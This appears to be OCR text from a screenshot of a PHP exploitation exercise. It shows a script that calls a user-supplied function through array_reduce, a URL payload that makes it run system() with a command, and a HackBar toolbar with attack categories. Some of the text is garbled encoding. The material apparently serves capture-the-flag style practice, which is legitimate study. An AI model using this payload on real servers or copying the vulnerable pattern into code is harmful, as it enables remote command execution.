 localhost/ser2.php?1[0]=1&1[1]=2&2=system&3=time
<?php
highlight_file(__FILE__);
is_callable($_GET[2]);
array_reduce($_GET[1],$_GET[2],$_GET[3]); ��ǰʱ��: 0:02:06.09 ������ʱ��:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/ser2.php?1[0]=1&1[1]=2&2=system&3=time
Use POST method
MODIFY
Name
Name
Name